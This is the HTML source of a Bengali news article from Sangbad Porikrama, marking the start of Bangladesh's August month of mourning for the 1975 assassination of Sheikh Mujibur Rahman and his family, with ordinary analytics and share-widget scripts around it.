

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sangbadporikrama.com/national/news/2856
body_size: 10387
content:
<!doctype html>
<html lang="bn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>শোকের মাস আগস্ট শুরু </title>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5657392888163971" crossorigin="anonymous"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCD69TL1QY"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-XCD69TL1QY");</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-303021326-1"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "UA-303021326-1");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-NDGXJQ2V");</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="google-adsense-account" content="ca-pub-5657392888163971">

<meta name="description" content="বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি">
<meta name="keywords" content="বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি">

<meta http-equiv="refresh" content="600">
<meta name="author" content="Sangbad Porikrama">
<meta name="Developer" content="eMythMakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="news@emm.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights &reg; Reserved by https://www.sangbadporikrama.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="790979205942530">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta property="og:title" content="শোকের মাস আগস্ট শুরু ">
<meta property="og:description" content="বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি">
<meta property="og:url" content="https://www.sangbadporikrama.com/national/news/2856">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_10-30-32-801-2408010431.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta name="twitter:title" content="শোকের মাস আগস্ট শুরু ">
<meta name="twitter:description" content="বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি">
<meta name="twitter:image" content="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_10-30-32-801-2408010431.jpg">

<link rel="image_src" href="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_10-30-32-801-2408010431.jpg">
<link rel="canonical" href="https://www.sangbadporikrama.com/national/news/2856">

<link type="image/x-icon" rel="shortcut icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/css/bootstrap.min.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/SolaimanLipi.css"><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/eMythMakers.css?15 January, 2026 11:26:50"><script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.sangbadporikrama.com/national/news/2856",
	"articleBody" : "বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি",
	"articleSection" : "জাতীয়",
	"keywords" : "শোকের মাস",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "শোকের মাস আগস্ট শুরু ",
		"@id":"https://www.sangbadporikrama.com/national/news/2856"
	},
	"headline": "শোকের মাস আগস্ট শুরু ",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_10-30-32-801-2408010431.jpg",
		"height": 800,
		"width": 450
	},
	"datePublished": "১০:৩১, ১ আগস্ট ২০২৪",
	"dateModified": "১০:৩৪, ১ আগস্ট ২০২৪",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক :"
	},
	"publisher":{
		"@type": "Organization",
		"name": "সংবাদ পরিক্রমা || Sangbad Porikrama",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.sangbadporikrama.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.sangbadporikrama.com/",
	"logo": "https://www.sangbadporikrama.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "news@emm.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"",
		"",
		""
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_10-30-32-801-2408010431.jpg",
	"height": 800,
	"width": 450
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"name":"Home",
				"@id":"https://www.sangbadporikrama.com/"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"name":"জাতীয়",
				"@id":"https://www.sangbadporikrama.com/national"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "শোকের মাস আগস্ট শুরু ",
				"@id": "https://www.sangbadporikrama.com/national/news/2856"
			}
		}
	]
}
</script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDGXJQ2V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<script async src="https://cse.google.com/cse.js?cx=40f5849febebb4335"></script>
<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-8">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"> <i class="fa fa-calendar" aria-hidden="true"></i><span> বৃহস্পতিবার					১৫ জানুয়ারি ২০২৬, ১&nbsp;মাঘ&nbsp;১৪৩২</span>
				</p>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12  d-flex justify-content-start align-items-center">
			<div class="sub-news ">
				<ul class="d-flex ">
					<li><a href="https://www.sangbadporikrama.com/archives/"> <i class="fas fa-archive"></i> আর্কাইভ</a></li>
					<li><a href="https://www.sangbadporikrama.com/multimedia/"> <i class="fas fa-video"></i> ভিডিও</a></li>
					<div class="menu-search">
						<li><a class="nav-link-search gcse-search" href=""><i class="fas fa-search search-icon"></i></a></li>
					</div>
				</ul>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12">
			<div class="SocialIcon d-flex justify-content-end">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"><i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"><i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"><i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>
<div class="container MobileHide">
<div class="DLogoArea">
	<div class="row">
		<div class="col-md-4">
			<div class="DLogo d-flex justify-content-start">
				<a href="https://www.sangbadporikrama.com/">
					<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
		<div class="col-md-8">
			<div class="d-flex justify-content-end">
				<a href="#">
					<img src="https://www.sangbadporikrama.com//media/Advertisement/Advertisement(300X250) (4).png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg navbar-light bg-light">
					<a href="https://www.sangbadporikrama.com/" class="StickyLogo" rel="home">
						<img src="https://www.sangbadporikrama.com/media/common/logo-white.png" title="সংবাদ পরিক্রমা || Sangbad Porikrama" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
					</a>
					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul class="navbar-nav m-auto">
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/entertainment">বিনোদন </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">আরও <i class="fa fa-angle-down"></i></a>
								<ul class="dropdown-menu" aria-labelledby="navbarDropdown" style="left: initial;right:12%;">
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/reliogion">সহিত্য ও ধর্ম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
								</ul>
							</li>
						</ul>
					</div>
					<div class="search_block MobileSearchBox Hide">
						<div class="container">
							<div class="col-xl">
								<form name="frmSearch" action="">
									<div class="search_logo display-flex">
										<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
										<button><i class="fas fa-search"></i></button>
										<a href="" class="close-search"><i class="fas fa-times"></i></a>
									</div>
								</form>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader2">
<div id="mobile-nav" class="MobileMenu MobileShow">
	<div class="row">
		<div class="col-3 d-flex align-items-center justify-content-start">
			<span onclick="myMenuBtnChng()" id="menu-button" class="menu-button fas fa-bars"></span>
		</div>
		<div class="col-6 d-flex align-items-center justify-content-center">
			<div class="mobLogo">
				<a href="https://www.sangbadporikrama.com/"><img src="https://www.sangbadporikrama.com/media/common/logo.png" class="img-fluid"></a>
			</div>
		</div>
		<div class="col-3 d-flex align-items-center justify-content-end">
			<div class="menu-search">
				<a class="nav-link-search" href="#">
					<i class="fas fa-search"></i>
				</a>
			</div>
		</div>
		<div class="col-12 d-flex align-items-center justify-content-center">
			<div class="scroll-nav">
				<a href="https://www.sangbadporikrama.com/national">জাতীয়</a>
				<a href="https://www.sangbadporikrama.com/country">সারাদেশ</a>
				<a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a>
				<a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a>
				<a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a>
				<a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a>
				<a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a>
				<a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a>
				<a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a>
				<a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a>
				<a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a>
				<a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a>
				<a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a>
				<a href="https://www.sangbadporikrama.com/opinion">মতামত</a>
				<a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a>
				<a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a>
				<a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a>
				<a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a>
				<a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a>
				<a href="https://www.sangbadporikrama.com/capital">রাজধানী</a>
				<a href="https://www.sangbadporikrama.com/photo">ছবি</a>
				<a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a>
				<a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a>
			</div>
		</div>
	</div>
	<ul>
		<li>
			<div class="MobileDateArea">
				<div class="SocialIcon ">
					<div class="icons d-flex">
						<a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a>
						<a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i> </a>
						<a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a>
						<a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a>
						<a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a>
						<a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a>
					</div>
				</div>
			</div>
		</li>
		<li><a href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
		<li><a href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
		<li><a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
		<li><a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
		<li> <a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
		<li class="parent">
			<a href="">আরও</a>
			<ul class="SubMenuM">
				<li><a href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
				<li><a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
				<li><a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
				<li><a href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
				<li><a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a></li>
				<li><a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
				<li><a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
				<li><a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
				<li><a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
				<li><a href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
				<li><a href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
				<li><a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
				<li><a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
			</ul>
		</li>
	</ul>
</div>
<div class="search_block MobileSearchBox Hide">
	<div class="col-xl">
		<form name="frmSearch" action="">
			<div class="search_logo display-flex">
				<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
				<button><i class="fas fa-search"></i></button>
				<a href="" class="close-search"><i class="fas fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>
</header>
<main>
<div class="container mt-3">
<div class="row">
<div class="col-lg-10 offset-lg-2">
<div class="newsCatInfo">
		<div><h3><a href="https://www.sangbadporikrama.com/">প্রচ্ছদ</a> <i class="fas fa-caret-right"></i></h3></div>
		<div><h3><a href="https://www.sangbadporikrama.com/national">জাতীয় </a> </h3></div>
	</div>
</div>

<div class="col-lg-2">
	<div class="newsRelatedinfo">
		<div class="dateWriter">
							<p class="writter"><span></span> নিজস্ব প্রতিবেদক :</p>
						<p class="date">প্রকাশিত: ১০:৩১, ১ আগস্ট ২০২৪</p>
		</div>
		<div class="socialShare">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/national/news/2856" data-a2a-title="শোকের মাস আগস্ট শুরু ">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
	</div>
</div>

<div class="col-lg-7">
	<div class="detailsNewsColDiv">
		<article>
			<h3></h3>
			<h1 class="heading">শোকের মাস আগস্ট শুরু </h1>
						<div class="mainImage" vtype="">
									<img src="https://www.sangbadporikrama.com/media/imgAll/2024August/Picsart_24-08-01_10-30-32-801-2408010431.jpg" alt="শোকের মাস আগস্ট শুরু " title="শোকের মাস আগস্ট শুরু " class="img-fluid img100">
					<div class="caption">সংগৃহীত</div>
							</div>

			<div class="detailsContent">
				<p><strong>বাংলাদেশে শোকাহত আগস্ট মাসের যাত্রা শুরু হলো আজ। ১৯৭৫ সালের এ মাসেই হাজার বছরের শ্রেষ্ঠ বাঙালি জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানকে সপিরবারকে হত্যা করা হয়। জাতির পিতার কন্যা, বর্তমান প্রধানমন্ত্রী ও আওয়ামী লীগ সভাপতি শেখ হাসিনাকেও ১৯ বারের বেশি হত্যাচেষ্টা করা হয়েছে। ২০০৪ সালের ২১ আগস্ট গ্রেনেড ছুড়ে হত্যার চেষ্টা করা হয়েছিল তাকেও।</strong></p>

<p>ভাগ্যক্রমে সেদিন তিনি বেঁচে গেলেও এ ঘটনায় সাবেক রাষ্ট্রপতি মো. জিল্লুর রহমানের সহধর্মিনী ও আওয়ামী লীগের সেই সময়ের মহিলাবিষয়ক সম্পাদিকা আইভি রহমানসহ ২৪ জন নিহত ও ৫ শতাধিক নেতাকর্মী আহত হন। পঁচাত্তরের ১৫ আগস্ট কালরাতে ঘাতকরা শুধু বঙ্গবন্ধুকেই হত্যা করেনি, তাদের হাতে একে একে প্রাণ দিয়েছেন বঙ্গবন্ধুর সহধর্মিনী বঙ্গমাতা বেগম ফজিলাতুন্নেছা মুজিব, বঙ্গবন্ধুর সন্তান শেখ কামাল, শেখ জামাল, শিশু শেখ রাসেলসহ পুত্রবধু সুলতানা কামাল ও রোজি জামাল।</p>

<p>পৃথিবীর এই ঘৃণ্যতম হত্যাকাণ্ড থেকে বাঁচতে পারেননি বঙ্গবন্ধুর সহোদর শেখ নাসের, ভগ্নিপতি আব্দুর রব সেরনিয়াবাত, ভাগ্নে যুবনেতা শেখ ফজলুল হক মনি ও তার সহধর্মিনী আরজু মনি এবং কর্নেল জামিলসহ পরিবারের ১৬ জন সদস্য ও আত্মীয়-স্বজন।</p>

<p>সেনাবাহিনীর বিপথগামী কিছু সদস্য সপরিবারে জাতির পিতা বঙ্গবন্ধুকে হত্যা করেছিল। সেসময় গোটা বিশ্বে নেমে আসে তীব্র শোকের ছায়া।</p>

<p>প্রতিবারের মতো শোকের মাসকে ঘিরে আগস্টের প্রথম প্রহর থেকে পুরো মাসব্যাপী কর্মসূচি ঘোষণা করেছে বাংলাদেশ আওয়ামী লীগসহ সহযোগী ও ভ্রাতৃপ্রতিম সংগঠনগুলো। মাসব্যাপী শোক দিবসের বিভিন্ন কর্মসূচি পালনের জন্য আওয়ামী লীগের সর্বস্তরের নেতাকর্মী, সমর্থক এবং সব সহযোগী, সামাজিক, সাংস্কৃতিক ও রাজনৈতিক সংগঠনের প্রতি দলের পক্ষ থেকে আহ্বান জানানো হয়েছে।</p>

<p>একইসঙ্গে আওয়ামী লীগের সব জেলা, মহানগর, উপজেলা, থানা, পৌর, ইউনিয়ন, ওয়ার্ডসহ সব শাখার নেতাদের জাতীয় শোক দিবস উপলক্ষে গৃহীত কেন্দ্রীয় কর্মসূচির সঙ্গে সঙ্গতি রেখে কর্মসূচি পালনের অনুরোধ জানানো হয়েছে। বিভিন্ন সামাজিক রাজনৈতিক ও সাংস্কৃতিক সংগঠনও বিভিন্ন কর্মসূচির উদ্যোগ নিয়েছে।</p>			</div>
			<div class="initial">
						</div>
		</article>
		<div class="d-flex justify-content-center">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/national/news/2856" data-a2a-title="শোকের মাস আগস্ট শুরু ">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
				<div class="tags">
			<p>সম্পর্কিত বিষয়:</p>
			<ul>
				<div class="RelatedTags">
					<ul class="list-inline">
														<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/month-of-mourning"><i class="fa fa-tags" aria-hidden="true"></i>    শোকের মাস</a> </li>
												</ul>
				</div>
			</ul>
		</div>
			</div>
</div>

<div class="col-lg-3">
	<div class="sideCol">
		<div class="latestPopularNews">
			<p class="sectitle">সর্বশেষ</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/economy/news/13320">
